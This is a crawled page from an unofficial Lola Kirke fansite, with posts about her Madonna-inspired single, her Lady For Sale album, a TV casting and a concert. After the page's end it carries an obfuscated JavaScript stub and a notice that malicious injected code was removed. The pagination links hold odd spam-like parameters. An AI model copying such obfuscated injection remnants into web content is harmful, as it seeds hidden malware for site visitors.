This song came about after being urged to write something I would have loved when I was 12&#8230; which I guess says a lot about how precocious I was as a child! I asked my dear friend and pop genius Holiday Sidewinder to co-write it with me and it ended up sounding a bit like a Madonna song I would have listened to ad nauseam. Director Alex Eaton and I wanted to honor that reference in the video, so we pulled a lot from Madonna’s ‘90s tour doc Truth or Dare. Since I’m nowhere near the dancer Madonna is, we brought on the wonderful choreographer/actress Angela Trimbur to create movement that felt organic, sexy, and playful, too. What I lack in skill, I make up for in enthusiasm so I think it turned out really nicely.</p>
<p><strong>Your new album is called Lady For Sale. Is there a story behind it?</strong><br />
I hadn’t worked as an actress in a long time and the demos I was making for this record weren’t generating any interest. People in the industry on the acting side were naming my weight as the problem, which felt humiliating. On the music side, it was the same refrain: “You need to be like 14 and massive on TikTok.” I began to feel like a product for sale, instead of an artist. The worst part was no one was buying. Then I thought about how many people pursuing their dreams are in that same boat, so I wrote a song about it. Thematically, it’s an outlier on the record — the rest of the album is about falling in love when you&#8217;re not supposed to really and how wild it is to follow your heart anyway — but the words “Lady for Sale” felt like they captured the sonic aesthetic the most, so we made it the name of the album.</p>
<p><strong>How does it feel to be releasing the project with the legendary Third Man Records?</strong><br />
Incredible! I couldn’t be happier to be working with them. They’re just the coolest. Visiting their office makes me feel like a musical version of Charlie in the Vinyl Chocolate Factory.</p>
<p><strong>What can listeners expect to hear on the new album?</strong><br />
Think like ‘80s Dolly [Parton] hanging out with “Stand Back” Stevie [Nicks] at Donna Summers’ birthday party, which is being held in Tanya Tucker’s RV.</p>
<p><strong>LOLA KIRKE’S LADY FOR SALE IS OUT APRIL 2022 VIA THIRD MAN RECORDS.</strong></p>
<p><iframe title="Lola Kirke - Better Than Any Drug (Official Music Video)" width="750" height="563" src="https://www.youtube.com/embed/ixdLyJhg22A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p style="text-align: center;"><iframe src="https://open.spotify.com/embed/album/2KUJLTMnRm5pPoDbyRaJgX?utm_source=generator" width="100%" height="80" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>Source</strong>: nylon.com</p>
		</div><!-- . entry-content -->

	
	<footer class="entry-footer">
		<span class="comments-link"><a href="http://lola-kirke.com/2022/01/21/lola-kirke-pays-homage-to-madonna-on-new-song-better-than-any-drug/#respond">No Comments<span class="screen-reader-text"> on Lola Kirke Pays Homage To Madonna On New Song “Better Than Any Drug”</span></a></span><span class="share-buttons">
	Share

	<a target="_blank" href="https://twitter.com/share?text=Lola Kirke Pays Homage To Madonna On New Song “Better Than Any Drug”&url=http://lola-kirke.com/2022/01/21/lola-kirke-pays-homage-to-madonna-on-new-song-better-than-any-drug/"><i class="fab fa-twitter"></i><span class="screen-reader-text"> on Twitter</span></a>

	<a target="_blank" href="https://www.facebook.com/sharer.php?u=http://lola-kirke.com/2022/01/21/lola-kirke-pays-homage-to-madonna-on-new-song-better-than-any-drug/"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>

	<a target="_blank" href="https://www.tumblr.com/share/link?name=Lola Kirke Pays Homage To Madonna On New Song “Better Than Any Drug”&url=http://lola-kirke.com/2022/01/21/lola-kirke-pays-homage-to-madonna-on-new-song-better-than-any-drug/"><i class="fab fa-tumblr"></i><span class="screen-reader-text">Tumblr</span></a>

	<a href="/cdn-cgi/l/email-protection#[base64]"><i class="fas fa-envelope"></i><span class="screen-reader-text">by email</span></a>
</span>
	</footer><!-- .entry-footer -->
</article><!-- #post-95 -->
<article id="post-93" class="post-93 post type-post status-publish format-standard hentry category-news">
	
	<header class="entry-header">
					<div class="entry-cats">
				<span class="cat-links"><span class="screen-reader-text">Filed under </span><a href="http://lola-kirke.com/category/news/" rel="category tag">News</a></span>			</div><!-- .entry-cats -->
					<h2 class="entry-title"><a href="http://lola-kirke.com/2021/10/19/three-women-blair-underwood-lola-kirke-join-showtime-drama-series/" rel="bookmark">‘Three Women’: Blair Underwood &#038; Lola Kirke Join Showtime Drama Series</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://lola-kirke.com/2021/10/19/three-women-blair-underwood-lola-kirke-join-showtime-drama-series/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-19T15:53:51+01:00">October 19, 2021</time></a></span><span class="byline"><span class="screen-reader-text">Written </span>by <span class="author vcard"><a class="url fn n" href="http://lola-kirke.com/author/karina/">Karina</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<div class="entry-content">
			<p>Emmy winner Blair Underwood (In Treatment) is set as a lead opposite Shailene Woodley, DeWanda Wise and Betty Gilpin in the upcoming Showtime drama series Three Women. Additionally, Mozart in the Jungle alumna Lola Kirke has been tapped for a recurring role in the hourlong series based on the nonfiction bestseller by Lisa Taddeo, who has adapted her book.</p>
<p>In Three Women, a group of women are on a crash course to radically overturn their lives. Gilpin stars as Lina, a homemaker in Indiana who, after a decade in a passionless marriage, embarks on an affair that quickly becomes all-consuming and transforms her life. Sloane (Wise), a glamorous entrepreneur in the Northeast, has a committed open marriage with Richard, until two sexy new strangers threaten their aspirational love story. Maggie, a student in North Dakota, weathers an intense storm after accusing her married English teacher of an inappropriate relationship. Lastly, Gia (Woodley), a writer grieving the loss of her family, persuades each of these three spectacular “ordinary” women to tell her their stories, and her relationships with them change the course of her life forever.</p>
<p>Underwood will play Richard, a popular island chef who is blindsided when his wife Sloane (Wise) begins a hidden sexual relationship with another man.</p>
<p>Kirke will portray Jenny, a sparkling, free spirit – and possibly the only woman Sloane (Wise) has ever gotten close to.</p>
<p>Three Women is executive produced by Taddeo, showrunner Laura Eason, Kathy Ciric and Emmy Rossum. Louise Friedberg has signed on to direct the first two episodes, which she will also executive produce.</p>
<p>Underwood will next be seen in the psychological thriller film Viral, where he also serves as director and producer; the upcoming TV series Love Life; and the recently announced pilot for L.A. Law, where he’s set to executive produce and reprise his original starring role. Underwood is repped by ICM Partners, Thruline and Felker Toczek Suddelson Abramson.</p>
<p>Kirke will be seen next in the upcoming untitled limited series about the 1980s Los Angeles Lakers. In addition to her lead role on Mozart in the Jungle, her additional notable credits include The Premise, Lost Girls and American Woman. She is repped by One Entertainment, ICM Partners, and Sloane, Offer and Weber &amp; Dern.</p>
<p><span style="color: #800000;">Source: deadline.com</span></p>
		</div><!-- . entry-content -->

	
	<footer class="entry-footer">
		<span class="comments-link"><a href="http://lola-kirke.com/2021/10/19/three-women-blair-underwood-lola-kirke-join-showtime-drama-series/#respond">No Comments<span class="screen-reader-text"> on ‘Three Women’: Blair Underwood &#038; Lola Kirke Join Showtime Drama Series</span></a></span><span class="share-buttons">
	Share

	<a target="_blank" href="https://twitter.com/share?text=‘Three Women’: Blair Underwood &#038; Lola Kirke Join Showtime Drama Series&url=http://lola-kirke.com/2021/10/19/three-women-blair-underwood-lola-kirke-join-showtime-drama-series/"><i class="fab fa-twitter"></i><span class="screen-reader-text"> on Twitter</span></a>

	<a target="_blank" href="https://www.facebook.com/sharer.php?u=http://lola-kirke.com/2021/10/19/three-women-blair-underwood-lola-kirke-join-showtime-drama-series/"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>

	<a target="_blank" href="https://www.tumblr.com/share/link?name=‘Three Women’: Blair Underwood &#038; Lola Kirke Join Showtime Drama Series&url=http://lola-kirke.com/2021/10/19/three-women-blair-underwood-lola-kirke-join-showtime-drama-series/"><i class="fab fa-tumblr"></i><span class="screen-reader-text">Tumblr</span></a>

	<a href="/cdn-cgi/l/email-protection#[base64]"><i class="fas fa-envelope"></i><span class="screen-reader-text">by email</span></a>
</span>
	</footer><!-- .entry-footer -->
</article><!-- #post-93 -->
<article id="post-91" class="post-91 post type-post status-publish format-standard hentry category-uncategorised">
	
	<header class="entry-header">
					<div class="entry-cats">
				<span class="cat-links"><span class="screen-reader-text">Filed under </span><a href="http://lola-kirke.com/category/uncategorised/" rel="category tag">Uncategorised</a></span>			</div><!-- .entry-cats -->
					<h2 class="entry-title"><a href="http://lola-kirke.com/2021/09/27/happy-birthday-lola-2/" rel="bookmark">Happy Birthday Lola!</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://lola-kirke.com/2021/09/27/happy-birthday-lola-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-27T18:53:35+01:00">September 27, 2021</time></a></span><span class="byline"><span class="screen-reader-text">Written </span>by <span class="author vcard"><a class="url fn n" href="http://lola-kirke.com/author/karina/">Karina</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<div class="entry-content">
			<p style="text-align: center;">Lola turns 31 today and we want to wish her the best of birthdays! We wish happiness, health, love!</p>
<p style="text-align: center;">xoxo <strong>Team Lola Kirke Vault</strong></p>
		</div><!-- . entry-content -->

	
	<footer class="entry-footer">
		<span class="comments-link"><a href="http://lola-kirke.com/2021/09/27/happy-birthday-lola-2/#respond">No Comments<span class="screen-reader-text"> on Happy Birthday Lola!</span></a></span><span class="share-buttons">
	Share

	<a target="_blank" href="https://twitter.com/share?text=Happy Birthday Lola!&url=http://lola-kirke.com/2021/09/27/happy-birthday-lola-2/"><i class="fab fa-twitter"></i><span class="screen-reader-text"> on Twitter</span></a>

	<a target="_blank" href="https://www.facebook.com/sharer.php?u=http://lola-kirke.com/2021/09/27/happy-birthday-lola-2/"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>

	<a target="_blank" href="https://www.tumblr.com/share/link?name=Happy Birthday Lola!&url=http://lola-kirke.com/2021/09/27/happy-birthday-lola-2/"><i class="fab fa-tumblr"></i><span class="screen-reader-text">Tumblr</span></a>

	<a href="/cdn-cgi/l/email-protection#4d723e382f27282e3970052c3d3d346d0f243f3925292c346d0122212c6c6b2f222934702539393d7762622122212c6026243f2628632e2220627f7d7f7c627d74627f7a62252c3d3d34602f243f3925292c34602122212c607f62"><i class="fas fa-envelope"></i><span class="screen-reader-text">by email</span></a>
</span>
	</footer><!-- .entry-footer -->
</article><!-- #post-91 -->
<article id="post-89" class="post-89 post type-post status-publish format-standard hentry category-news">
	
	<header class="entry-header">
					<div class="entry-cats">
				<span class="cat-links"><span class="screen-reader-text">Filed under </span><a href="http://lola-kirke.com/category/news/" rel="category tag">News</a></span>			</div><!-- .entry-cats -->
					<h2 class="entry-title"><a href="http://lola-kirke.com/2021/09/17/new-show-at-berlin-under-a/" rel="bookmark">New show at Berlin Under A</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://lola-kirke.com/2021/09/17/new-show-at-berlin-under-a/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-17T16:56:17+01:00">September 17, 2021</time></a></span><span class="byline"><span class="screen-reader-text">Written </span>by <span class="author vcard"><a class="url fn n" href="http://lola-kirke.com/author/karina/">Karina</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" class="alignleft" src="https://dice-media.imgix.net/attachments/2021-09-15/3a7b7a26-944d-44a8-9de6-e0e6f95f970f.jpg" width="257" height="257" /></p>
<p>Hello everyone! Lola and <em>The Love-In</em> will perform at Berlin Under A (New York, USA) on October 12, 2021. If you want to attend this show, you can buy your ticket <a href="https://dice.fm/partner/swauto-ltd-dba-berlin/event/rxv5r-lola-kirke-the-love-in-12th-oct-berlin-under-a-new-york-tickets?dice_source=web&amp;dice_medium=organic&amp;dice_campaign=Swauto+LTD+dba+Berlin&amp;_branch_match_id=842094020644406848"><strong>here </strong></a></p>
<p><strong>Requirements:</strong><br />
››You must be over 21 years old<br />
››Photo ID<br />
››Proof of vaccination</p>
		</div><!-- . entry-content -->

	
	<footer class="entry-footer">
		<span class="comments-link"><a href="http://lola-kirke.com/2021/09/17/new-show-at-berlin-under-a/#respond">No Comments<span class="screen-reader-text"> on New show at Berlin Under A</span></a></span><span class="share-buttons">
	Share

	<a target="_blank" href="https://twitter.com/share?text=New show at Berlin Under A&url=http://lola-kirke.com/2021/09/17/new-show-at-berlin-under-a/"><i class="fab fa-twitter"></i><span class="screen-reader-text"> on Twitter</span></a>

	<a target="_blank" href="https://www.facebook.com/sharer.php?u=http://lola-kirke.com/2021/09/17/new-show-at-berlin-under-a/"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>

	<a target="_blank" href="https://www.tumblr.com/share/link?name=New show at Berlin Under A&url=http://lola-kirke.com/2021/09/17/new-show-at-berlin-under-a/"><i class="fab fa-tumblr"></i><span class="screen-reader-text">Tumblr</span></a>

	<a href="/cdn-cgi/l/email-protection#[base64]"><i class="fas fa-envelope"></i><span class="screen-reader-text">by email</span></a>
</span>
	</footer><!-- .entry-footer -->
</article><!-- #post-89 -->

		<nav class="navigation posts-pagination">
			<h2 class="screen-reader-text">Posts pagination</h2>
			<div class="nav-links">
				<span class="page-numbers pages">Page 1 of 4</span> <span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://lola-kirke.com/page/2/?g=productsq%2FL98005.html"><span class="screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="http://lola-kirke.com/page/3/?g=productsq%2FL98005.html"><span class="screen-reader-text">Page </span>3</a>
<a class="page-numbers" href="http://lola-kirke.com/page/4/?g=productsq%2FL98005.html"><span class="screen-reader-text">Page </span>4</a>
<a class="next page-numbers" href="http://lola-kirke.com/page/2/?g=productsq%2FL98005.html"><span class="screen-reader-text"> Next Page</span></a>			</div><!-- .nav-links -->
		</nav><!-- .posts-pagination -->

	
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<aside id="secondary" class="widget-area">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest Projects</h2><div class="textwidget custom-html-widget"><i class="fa fa-film" aria-hidden="true"></i>
<strong>Broken Diamonds</strong> (2020)<br>
Cindy<br>
In the wake of his father's death, a twenty-something writer sees his dream of moving to Paris put in jeopardy when he's forced to temporarily take in his wildly unpredictable, mentally ill sister.
<br>

<table width="100%"><tbody><tr valign="top">
<td width="33"><ul><li><a href="#">More Information</a></li></ul></td>
<td width="33"><ul><li><a href="http://lola-kirke.com/gallery/">Photos</a></li></ul></td>
<td width="33"><ul><li><a href="https://www.imdb.com/title/tt6484398/?ref_=nm_flmg_act_1">IMDb</a></li></ul></td>
</tr></tbody></table>
<br>

<i class="fa fa-film" aria-hidden="true"></i>
<strong>Lost Girls</strong> (2020)<br>
Kim<br>
When Mari Gilbert's daughter disappears, police inaction drives her own investigation into the gated Long Island community where Shannan was last seen. Her search brings attention to over a dozen murdered sex workers.
<br>

<table width="100%"><tbody><tr valign="top">
<td width="33"><ul><li><a href="#">More Information</a></li></ul></td>
<td width="33"><ul><li><a href="http://lola-kirke.com/gallery/">Photos</a></li></ul></td>
<td width="33"><ul><li><a href="https://www.imdb.com/title/tt3111426/?ref_=nm_flmg_act_2">IMDb</a></li></ul></td>
</tr></tbody></table>
<br>

<i class="fa fa-film" aria-hidden="true"></i>
 <strong>Gone Hollywood</strong> (2019)<br>
Abbie Jinks<br>
A look at how Hollywood talent agencies were run in the 1980s.
<br>

<table width="100%"><tbody><tr valign="top">
<td width="33"><ul><li><a href="#">More Information</a></li></ul></td>
<td width="33"><ul><li><a href="http://lola-kirke.com/gallery/">Photos</a></li></ul></td>
<td width="33"><ul><li><a href="https://www.imdb.com/title/tt9894710/?ref_=nm_flmg_act_3">IMDb</a></li></ul></td>
</tr></tbody></table>
<br></div></section><!-- .widget --><section id="custom_html-8" class="widget_text widget widget_custom_html"><h2 class="widget-title">Tour Dates</h2><div class="textwidget custom-html-widget"><!-- Start Upcoming Events HERE -->

	<b>February 12, 2022</b><br>Nashville, TN, United States<br><i>The Blue Room @ 8:00pm</i><br><br><b>February 15, 2022</b><br>San Diego, CA, United States<br><i>House of Blues San Diego @ 7:00pm</i><br><br><b>February 16, 2022</b><br>Phoenix, AZ, United States<br><i>Crescent Ballroom @ 8:00pm</i><br><br><b>February 18, 2022</b><br>Dallas, TX, United States<br><i>The Studio at the Factory @ 7:00pm</i><br><br><!-- END Upcoming Events HERE -->

<center><td width="33"><li><a href="https://lola-kirke.com/tours/">See All</a></li></td></center></div></section><!-- .widget --><section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">Affiliates</h2><div class="textwidget custom-html-widget"><center><a href="http://marguerite-moreau.sosugary.com/"><img src="http://lola-kirke.com/wp-content/uploads/2020/07/Marguerite.jpg" alt="" /></a><a href="https://katie-mcgrath.org/"><img src="http://lola-kirke.com/wp-content/uploads/2020/07/KM.jpg" alt="" /></a><a href="https://shay-mitchell.org/"><img src="http://lola-kirke.com/wp-content/uploads/2020/07/SM.jpg" alt="" /></a><a href="https://ystrahovski.net/"><img src="http://lola-kirke.com/wp-content/uploads/2020/07/YS.jpg" alt="" /></a><a href="http://margotsource.net/"><img src="http://lola-kirke.com/wp-content/uploads/2020/07/MR.jpg" alt="" /></a><a href="http://mariah-carey.sosugary.com/"><img src="http://lola-kirke.com/wp-content/uploads/2020/07/Mariah.jpg" alt="" /></a><a href="https://joeykingfan.com/"><img src="http://lola-kirke.com/wp-content/uploads/2020/07/JK.jpg" alt="" /></a><a href="https://lilyrosedepp.org/"><img src="http://lola-kirke.com/wp-content/uploads/2021/01/LRD.jpg" alt="" /></a></center></div></section><!-- .widget --><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Site Information</h2><div class="textwidget custom-html-widget"><li><i class="fa fa-user"></i> Karina</li>
 	<li><i class="fa fa-calendar"></i> <strong>Launched</strong>: June 27, 2020</li>
 	<li><i class="fa fa-podcast"></i> <strong>Host</strong>: <a href="https://www.thefancarpet.com/">The Fan Carpet</a></li>
<br>
<strong>Lola Kirke Vault</strong> is a <u>non-profit</u> website made by fans for fans. We have no affiliation with Lola herself or anyone representing her in anyway. All content is copyrighted to the owners.</div></section><!-- .widget --></aside><!-- .widget-area -->
</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-container">
			<!-- Footer Social Icons Menu -->
			<div id="footer-social-navigation" class="social-navigation">
				<div class="site-container">
					<ul>
						<li><a href="https://twitter.com/lolakirke">
							<span>Twitter</span>
						</a></li>
						<li><a href="https://facebook.com/lolakirke">
							<span>Facebook</span>
						</a></li>
						<li><a href="https://tumblr.com/">
							<span>Tumblr</span>
						</a></li>
						<li><a href="http://feed/">
							<span>Feed</span>
						</a></li>
						<li><a href="http://contact/">
							<span>Contact</span>
						</a></li>
					</ul>
				</div><!-- .site-container -->
			</div><!-- .social-navigation -->

			<!-- Footer Credits -->
			<div class="site-info">
				&copy; 2026 Lola Kirke Vault &bull; Theme by <a href="http://monicandesign.com/">MonicaNDesign</a> &bull; Powered by <a href="https://wordpress.org/">WordPress</a>
			</div><!-- .site-info -->

			<!-- Footer Disclaimer -->
			<div class="site-disclaimer">
Lola Kirke Vault is an unofficial fansite. We have no contact with Lola, her friends, family, representatives, etc. This site is made by fans for the fans.
			</div>
		</div><!-- .site-container -->
	</footer><!-- .site-footer -->
</div><!-- .site -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mnd-wp22-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://lola-kirke.com/wp-content/themes/mnd-wp22-lite/js/skip-link-focus-fix.js?ver=20190507" id="mnd-wp22-lite-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://lola-kirke.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://lola-kirke.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1fba290382b493483238b268213343d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rydciXXH_vMsrv310GRKPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768904244721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>